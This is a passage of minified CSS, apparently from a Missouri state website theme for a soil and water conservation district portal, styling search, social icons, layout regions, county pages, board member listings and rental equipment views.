!important;}p,li,h1,h2,h3,h4,h5,h6,div{line-height:1.3em;margin:5px 0;padding:0;border:none;}.content-box{border:0;background:white;box-shadow:none;height:auto;}}#block-mogov-gsa-search{margin:0;padding:0;}#block-mogov-gsa-search h2{display:none;}#mogov-gsa-search-form{width:90%;margin:0;position:relative;}#mogov-gsa-search-form fieldset{width:100%;position:relative;}#mogov-gsa-search-form label{display:none;}#mogov-gsa-search-form input[type=search],#mogov-gsa-search-form input[type=text]{position:relative;width:80%;height:30px;padding-left:5px;padding-right:30px;border-radius:3px;border:none;margin:0;font-size:14px;}#mogov-gsa-search-form input[type=submit]{position:absolute;top:0;right:15%;display:inline-block;height:16px;width:12px;cursor:pointer;background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") -251px -141px no-repeat;border:none;color:transparent !important;z-index:1;border-radius:0;box-shadow:none;filter:none;}#mogov-gsa-search-form input[type=submit]:hover,#mogov-gsa-search-form input[type=submit]:focus{text-decoration:none;outline:none;}#autocomplete{border:1px solid #444444;overflow:visible;background:white;}#autocomplete ul{margin:6px 0;}#autocomplete li{background:white;color:#444444;cursor:pointer;white-space:normal;text-align:left;padding:6px;display:block;}#autocomplete li.selected{background:#3a5170;}@media (min-width:992px){#block-mogov-gsa-search{width:25%;float:left;position:relative;top:-6px;right:4px;}#mogov-gsa-search-form{width:100%;margin:0;}#mogov-gsa-search-form fieldset{margin-bottom:0;}#mogov-gsa-search-form input[type=search],#mogov-gsa-search-form input[type=text]{background:white;color:#a0b4d0;width:100%;}#mogov-gsa-search-form input[type=submit]{right:-15px;}#mogov-gsa-search-form .form-item{margin-top:0;margin-bottom:0;}}#block-menu-menu-menu-site-info{margin:10px 0;border-top:1px dotted #3e5677;width:80%;margin:0 auto;}#block-menu-menu-menu-site-info ul{margin:10px auto;text-align:center;padding:0;}#block-menu-menu-menu-site-info ul li{display:inline;padding:0 10px;line-height:1em;}#block-menu-menu-menu-site-info ul li a{font-size:10px;color:#c1ccd4;white-space:nowrap;}#block-menu-menu-menu-site-info ul li a:hover,#block-menu-menu-menu-site-info ul li a:focus{color:white;}#block-mogov-blocks-social-bar{width:auto;margin:10px auto;height:31px;}#block-mogov-blocks-social-bar h2{display:none;}#block-mogov-blocks-social-bar .social-bar-item{float:left;list-style-type:none;margin-right:3px;}#block-mogov-blocks-social-bar .social-bar-item a{display:inline-block;}#block-mogov-blocks-social-bar .social-bar-item .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -396px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1248px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1002px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -426px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1128px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -898px no-repeat;height:30px;width:30px;}#block-mogov-blocks-social-bar .social-bar-item:hover,#block-mogov-blocks-social-bar .social-bar-item:focus{margin-top:-1px;}@media (min-width:992px){.region-header-content-2{display:block;position:relative;top:30px;}#block-mogov-blocks-social-bar{height:22px;width:auto;position:relative;right:0;float:right;top:-15px;}#block-mogov-blocks-social-bar .social-bar-item{display:inline-block;margin:0;padding:0;float:left;}#block-mogov-blocks-social-bar .social-bar-item a{background-repeat:no-repeat;}#block-mogov-blocks-social-bar .social-bar-item .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1338px no-repeat;height:22px;width:55px;}#block-mogov-blocks-social-bar .social-bar-item .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1106px no-repeat;height:22px;width:83px;}#block-mogov-blocks-social-bar .social-bar-item .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -846px no-repeat;height:22px;width:102px;}#block-mogov-blocks-social-bar .social-bar-item .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -618px no-repeat;height:22px;width:60px;}#block-mogov-blocks-social-bar .social-bar-item .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1420px no-repeat;height:22px;width:58px;}#block-mogov-blocks-social-bar .social-bar-item .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1464px no-repeat;height:22px;width:57px;}#block-mogov-blocks-social-bar .social-bar-item .googleplus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1442px no-repeat;height:22px;width:56px;}}.pane-menu-menu-social-links{margin:0;}.pane-menu-menu-social-links ul{margin:0;}.pane-menu-menu-social-links ul li{float:left;list-style-type:none;margin:0 5px 5px 0;padding:0;}.pane-menu-menu-social-links ul li.leaf{list-style-type:none;list-style-image:none;}.pane-menu-menu-social-links ul li a{height:43px;width:44px;display:block;background-repeat:no-repeat;}.pane-menu-menu-social-links ul li a:hover,.pane-menu-menu-social-links ul li a:focus{border-bottom:none;}.pane-menu-menu-social-links ul li .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -308px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .twitter:hover,.pane-menu-menu-social-links ul li .twitter:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -352px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -44px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .rss:hover,.pane-menu-menu-social-links ul li .rss:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -132px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -958px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .facebook:hover,.pane-menu-menu-social-links ul li .facebook:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1032px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -714px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .flickr:hover,.pane-menu-menu-social-links ul li .flickr:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -640px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -574px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .email:hover,.pane-menu-menu-social-links ul li .email:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -530px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -88px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .youtube:hover,.pane-menu-menu-social-links ul li .youtube:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 0 no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .linkedin{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -758px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .linkedin:hover,.pane-menu-menu-social-links ul li .linkedin:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -802px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .govdelivery{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -220px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links ul li .govdelivery:hover,.pane-menu-menu-social-links ul li .govdelivery:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -176px no-repeat;height:44px;width:44px;}.pane-menu-menu-social-links-small{margin:0;}.pane-menu-menu-social-links-small ul{margin:0;padding-left:25px;}.pane-menu-menu-social-links-small ul li{float:left;list-style-type:none;margin:0 5px 5px 0;padding:0;}.pane-menu-menu-social-links-small ul li.leaf{list-style-type:none;list-style-image:none;}.pane-menu-menu-social-links-small ul li a{height:30px;width:30px;display:block;background-repeat:no-repeat;}.pane-menu-menu-social-links-small ul li a:hover,.pane-menu-menu-social-links-small ul li a:focus{border-bottom:none;}.pane-menu-menu-social-links-small ul li .twitter{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1158px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .twitter:hover,.pane-menu-menu-social-links-small ul li .twitter:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1002px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .rss{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -456px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .rss:hover,.pane-menu-menu-social-links-small ul li .rss:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -396px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .facebook{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1390px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .facebook:hover,.pane-menu-menu-social-links-small ul li .facebook:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1248px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .flickr{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1218px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .flickr:hover,.pane-menu-menu-social-links-small ul li .flickr:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -898px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .email{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1308px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .email:hover,.pane-menu-menu-social-links-small ul li .email:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1128px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .youtube{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -684px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .youtube:hover,.pane-menu-menu-social-links-small ul li .youtube:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -426px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .linkedin{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1188px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .linkedin:hover,.pane-menu-menu-social-links-small ul li .linkedin:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -928px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .govdelivery{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1076px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .govdelivery:hover,.pane-menu-menu-social-links-small ul li .govdelivery:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -868px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .googleplus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1360px no-repeat;height:30px;width:30px;}.pane-menu-menu-social-links-small ul li .googleplus:hover,.pane-menu-menu-social-links-small ul li .googleplus:focus{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/social_icons-sf92bfa7392.png) 0 -1278px no-repeat;height:30px;width:30px;}.l-submenu{background:#9dacbf;}.l-submenu ul.menu{line-height:2em;margin:0 0 0 -30px;}.l-submenu ul.menu li{width:auto;float:none;}.l-submenu ul.menu li.leaf{list-style-type:none;list-style-image:none;}.l-submenu ul.menu li a{margin:0;font-size:12px;font-weight:bold;color:#333333;}.l-submenu ul.menu li a:hover,.l-submenu ul.menu li a:focus{text-decoration:underline;}@media (min-width:992px){.l-submenu ul.menu li{float:left;}.l-submenu ul.menu li a{margin:0 20px 0 0;}}.resp-tabs-container{border-color:#cfcfcf;margin-bottom:25px;}ul.resp-tabs-list{background:#cfcfcf;font-family:"Francois One",Arial,Helvetica,sans-serif;}ul.resp-tabs-list li{font-size:20px;font-weight:normal;}.resp-tab-content-active,.resp-tab-active{background:#eff3f6;border:1px solid #cfcfcf;}.resp-tab-active{border-bottom:none;}h2.resp-accordion{font-size:16px;background:#eeeeee;}h2.resp-accordion.resp-tab-active{background:#d7e1ee;}#block-locale-language a{color:#eff3f6;}@media (min-width:992px){#block-locale-language ul.language-switcher-locale-url{width:100%;display:table;table-layout:auto;margin:0;}#block-locale-language ul.language-switcher-locale-url li{line-height:1em;display:table-cell;padding:0;}#block-locale-language ul.language-switcher-locale-url li a{font-size:12px;text-decoration:none;font-weight:normal;}#block-locale-language ul.language-switcher-locale-url li a:hover,#block-locale-language ul.language-switcher-locale-url li a:focus{text-decoration:underline;color:white;border-bottom:none;}}.region-header-content-1{position:relative;}.region-header-content-1 #block-menu-menu-mogov-utility-bar,.region-header-content-1 #block-menu-menu-utility-bar{display:none;}.region-header-content-1 #block-menu-menu-mogov-utility-bar h2,.region-header-content-1 #block-menu-menu-utility-bar h2{display:none;}.region-header-content-1 #block-menu-menu-mogov-utility-bar li,.region-header-content-1 #block-menu-menu-utility-bar li{list-style-type:none;list-style-image:none;}@media (min-width:992px){.region-header-content-1{background-color:#415b81;background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png);z-index:499;width:100%;padding:10px 2px;top:10px;float:right;border-radius:3px;height:40px;}.region-header-content-1 #block-menu-menu-mogov-utility-bar,.region-header-content-1 #block-menu-menu-utility-bar{display:block;float:left;width:70%;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url,.region-header-content-1 #block-menu-menu-utility-bar ul.menu,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url{width:100%;display:table;table-layout:auto;margin:0;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li{line-height:1em;display:table-cell;padding:0 8px;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a{font-size:12px;color:#eff3f6;text-decoration:none;font-weight:normal;}.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a:hover,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.menu li a:focus,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a:hover,.region-header-content-1 #block-menu-menu-mogov-utility-bar ul.language-switcher-locale-url li a:focus,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a:hover,.region-header-content-1 #block-menu-menu-utility-bar ul.menu li a:focus,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a:hover,.region-header-content-1 #block-menu-menu-utility-bar ul.language-switcher-locale-url li a:focus{text-decoration:underline;color:white;border-bottom:none;}}.l-zone .l-container{max-width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-zone .l-container:after{content:"";display:table;clear:both;}@media (min-width:768px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:47.82609%;float:left;margin-right:4.34783%;}.l-zone .l-container .l-header-content{width:47.82609%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.21739%;float:left;margin-right:4.34783%;}.with-sidebar .l-main .region-sidebar{width:30.43478%;float:right;margin-right:0;}}@media (min-width:992px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:40.42553%;float:left;margin-right:2.12766%;}.l-zone .l-container .l-header-content{width:57.44681%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.95745%;float:left;margin-right:2.12766%;}.with-sidebar .l-main .region-sidebar{width:31.91489%;float:right;margin-right:0;}}
.l-zone .l-container{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-zone .l-container:after{content:"";display:table;clear:both;}@media (min-width:768px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:47.82609%;float:left;margin-right:4.34783%;}.l-zone .l-container .l-header-content{width:47.82609%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.21739%;float:right;margin-right:0;container-position:right;}.with-sidebar .l-main .region-sidebar{width:30.43478%;float:left;margin-right:4.34783%;container-position:left;}}@media (min-width:992px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:40.42553%;float:left;margin-right:2.12766%;}.l-zone .l-container .l-header-content{width:57.44681%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.95745%;float:right;margin-right:0;container-position:right;}.with-sidebar .l-main .region-sidebar{width:31.91489%;float:left;margin-right:2.12766%;container-position:left;}}body{background:white url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/grilled-bkrd.png) repeat;font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333333;}a{color:#143858;text-decoration:none;}a:hover,a:focus{color:#06101a;text-decoration:underline;}a:link,a:active{font-weight:bold;}h1,h2,h3,h4,h5,h6{font-family:"Bitter",Georgia,"Times New Roman",Times,serif;font-weight:normal;color:#444444;line-height:1.1;}h1 a:link,h2 a:link,h3 a:link,h4 a:link,h5 a:link,h6 a:link{font-weight:normal;}.l-zone.l-header{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/header-img.jpg);height:155px;margin-bottom:25px;}.l-branding img{position:relative;top:20px;}.region-header-content-1{background:transparent;}#block-mogov-gsa-search.block-mogov-gsa{position:relative;left:0 !important;top:20px;}#mogov-gsa-search-form{margin-right:auto;margin-left:auto;}#block-search-form{position:relative;left:0 !important;top:20px;}#block-search-form #edit-search-block-form--2{background:white;color:#a0b4d0;width:100%;position:relative;height:30px;padding-left:5px;padding-right:30px;border-radius:3px;border:none;margin:0;font-size:14px;}#block-search-form #edit-actions .form-submit,#block-search-form #edit-actions--2 .form-submit{position:absolute;top:0px;right:-15px;display:inline-block;height:16px;width:12px;cursor:pointer;background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") -251px -141px no-repeat;border:none;color:transparent !important;z-index:1;border-radius:0;box-shadow:none;filter:none;text-indent:-999em;overflow:hidden;}.region-top-content{margin-bottom:10px;}.county-header{background:#366287;color:white;font-family:"Open Sans",Tahoma,Arial,sans-serif;text-shadow:2px 2px 1px black;padding:10px 20px;line-height:1.6em;}.county-header .county-name{font-size:28px;}.county-header .swcd-words{font-size:20px;}h1{background:transparent;color:#528133;border:none;padding:0 !important;margin-top:5px;}.l-main-content{background:white;border-top:10px solid #528133;border-left:1px solid #cfcfcf;border-right:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;padding:10px 20px 20px 20px;margin-bottom:20px;}.landing-page-sidebar{background:#f9fef7;border-top:10px solid #528133;}.landing-page-sidebar h2{background-color:#528133;}.landing-page-sidebar ul{background-color:#f9fef7;border:1px solid #cfdaca;}.landing-page-sidebar ul li a:hover,.landing-page-sidebar ul li a:focus{background:#cfdaca;}.landing-page-content-box{background:white;}.landing-page-content-box h2{background-color:#528133;}.content-box{background:white;padding:0 10px;}.sidebar-wrapper,.sidebar-block{margin:0 0 20px 0;border:none;background:transparent;}#block-panels-mini-internal-sidebar{position:relative;top:-10px;}th{background:#528133;}tr:hover td,tr.odd td.active,tr.even td.active,tr.even:hover td.active,tr.odd:hover td.active{background:#e6f2e1;}.page-home .l-main-content{background:transparent;border:none;padding:0;}.page-home .l-region.columns-2-b-region--column-1{border:1px solid #cfcfcf;border-top:10px solid #528133;background:white;padding:0 10px;box-shadow:1px 1px 2px #eeeeee;margin-bottom:20px;}.page-home h1{margin:10px 0;}.page-home g rect{fill:transparent;width:760;}#county-dropdown{border:1px solid #cfcfcf;background:#528133;padding:10px;margin-bottom:20px;}#county-dropdown h2{display:none;}#county-dropdown form label{color:white;margin:0 10px;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:22px;}#county-dropdown form select{width:95%;}.pane-node-field-county-links{border-top:10px solid #528133;margin-bottom:20px;}.pane-node-field-county-links .field-item a{background:#f9fef7;display:block;border:1px solid #cfdaca;padding:10px;}.pane-node-field-county-links .field-item a:hover,.pane-node-field-county-links .field-item a:focus{background:#cfdaca;}.field-name-field-county-photo img{width:100%;}.pane-node-field-county-coop-spotlight-link a{display:block;background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/spotlight.jpg) no-repeat;background-size:100%;height:80px;width:100%;color:transparent;margin-bottom:20px;}.pane-node-field-county-gov-delivery-link a,.pane-gov-delivery-pane a{display:block;background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/updates.jpg) no-repeat;background-size:100%;height:80px;width:100%;color:transparent;margin-bottom:20px;}.pane-news-pane,.pane-events-pane,.l-region.panes-5-e-region--row2-col3,.pane-contact-us-pane{border:1px solid #cfcfcf;background:white;}.pane-news-pane,.pane-events-pane{margin-bottom:20px;}.pane-news-pane .pane-title,.pane-events-pane .pane-title{position:relative;top:-18px;padding:15px 0;}.pane-news-pane .pane-title,.pane-events-pane .pane-title,.contact-us-header,.pane-contact-us-pane .pane-title{background:#528133;padding-left:20px;border:1px solid #cfcfcf;margin-bottom:15px;color:white;}.pane-news-pane .pane-title h2,.pane-events-pane .pane-title h2,.contact-us-header h2,.pane-contact-us-pane .pane-title h2{color:white;}.pane-events-pane span#no-events,.pane-news-pane span#no-news{margin-left:20px;position:relative;top:-20px;}.pane-news-pane .see-more,.pane-events-pane .see-more{display:block;text-align:right;position:relative;top:-15px;padding-right:15px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-bottom:20px;font-weight:bold;padding-left:60px;}.pane-node-field-county-address{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/address.png) no-repeat 0px;margin-left:15px;}.pane-node-field-county-office-hours{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/clock.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-phone-number{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/phone.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-fax-number{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/fax.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-directions-link{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/directions-icon.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-contact-link{text-align:right;margin-right:15px;margin-bottom:10px;}.pane-node-field-county-contact-link a:after{content:" >>";}.pane-events-pane .item-list{position:relative;top:-20px;}.pane-events-pane .item-list ul li{list-style-type:none;padding-bottom:15px;}.pane-events-pane ul{padding:0 10px 0 20px;margin-bottom:0;}.pane-news-pane .item-list{position:relative;top:-20px;}.pane-news-pane .item-list ul{margin:0;}.pane-news-pane .item-list ul li{margin-bottom:2px;}.views-field-field-board-member ul{padding-left:0px;display:flex;flex-flow:column nowrap;}.views-field-field-board-member ul li{list-style-type:none;margin-bottom:20px;}.views-field-field-board-member .field-label-inline .field-label,.views-field-field-board-member .field-label-inline .field-items{float:none;}.field-name-field-board-member-image{float:left;margin-right:20px;}.field-name-field-board-member-title{font-size:18px;font-weight:bold;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;display:block;}.field-name-field-board-member-name{font-size:16px;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;display:block;}.field-name-field-board-member-elected-area .field-label,.field-name-field-board-member-area-served .field-label,.field-name-field-board-member-years-served .field-label,.views-label-field-board-meeting-place,.views-label-field-board-meeting-date-time{float:left !important;}.views-label-field-board-meeting-place,.views-label-field-board-meeting-date-time{font-weight:bold;margin-right:10px;}.field-name-field-board-member-information p{margin:0;}.view-rental-equipment-view .views-row{border-top:2px solid #cfcfcf;padding-bottom:10px;min-height:300px;}.view-rental-equipment-view .views-field{margin:0 10px;}.view-rental-equipment-view .views-field-title .field-content{font-weight:bold;}.view-rental-equipment-view .views-label{font-weight:bold;}.view-rental-equipment-view img.file-icon{display:none;}.views-field-field-rental-item-deposit .field-content,.views-field-field-rental-item-price .field-content,.views-field-field-rental-item-description .field-content,.views-field-field-rental-item-document .field-content{margin:5px;}.l-footer{background-color:transparent;background-image:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/footer.jpg);border-top:none;max-height:180px;}.l-footer .l-container{position:relative;top:-40px;}#block-menu-menu-menu-site-info{border-top:none;}#block-menu-menu-menu-site-info ul li{border-left:2px solid white;}#block-menu-menu-menu-site-info ul li.first{border-left:none;}#block-menu-menu-menu-site-info ul li a{font-size:12px;color:white;}#block-block-1{text-align:center;}@media (min-width:768px){.l-branding img{left:20px;}#block-mogov-gsa-search,#block-search-form{left:40px;top:15px;}#mogov-gsa-search-form{margin-right:0;margin-left:0;}.l-main-content{margin-bottom:0;}.sidebar-wrapper .pane-node-field-county-links{margin-bottom:20px;}.pane-node-field-county-links{margin-bottom:0;}.pane-news-pane,.pane-events-pane{min-height:288px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-left:10px;padding-left:50px;}.pane-node-field-county-coop-spotlight-link a,.pane-node-field-county-gov-delivery-link a{margin-bottom:0;}.view-rental-equipment-view .views-field-field-rental-item-image img{width:80%;border:1px solid #cfcfcf;}}@media (min-width:992px){.l-branding img{top:20px;left:0px;}#block-mogov-gsa-search,#block-search-form{float:right;left:-22px;}#mogov-gsa-search-form{margin-right:0;margin-left:0;}.l-main-content{margin-bottom:0;}.page-home .l-region.columns-2-b-region--column-1{min-height:686px;}.pane-news-pane,.l-region.panes-5-e-region--row2-col3,.pane-contact-us-pane{min-height:311px;}.pane-news-pane .pane-title,.pane-events-pane .pane-title{padding:20px 0px 20px 20px;}.pane-events-pane{min-height:211px;margin-bottom:20px;}.pane-events-pane .item-list ul li.last{padding-bottom:0;}.pane-news-pane .item-list ul li.last{padding-bottom:8px;}.section-andrew.node-type-conservation-district .pane-news-pane,.section-bollinger.node-type-conservation-district .pane-news-pane,.section-cape-girardeau.node-type-conservation-district .pane-news-pane,.section-carroll.node-type-conservation-district .pane-news-pane,.section-carter.node-type-conservation-district .pane-news-pane,.section-clay.node-type-conservation-district .pane-news-pane,.section-dent.node-type-conservation-district .pane-news-pane,.section-franklin.node-type-conservation-district .pane-news-pane,.section-gasconade.node-type-conservation-district .pane-news-pane,.section-greene.node-type-conservation-district .pane-news-pane,.section-grundy.node-type-conservation-district .pane-news-pane,.section-henry.node-type-conservation-district .pane-news-pane,.section-howard.node-type-conservation-district .pane-news-pane,.section-iron.node-type-conservation-district 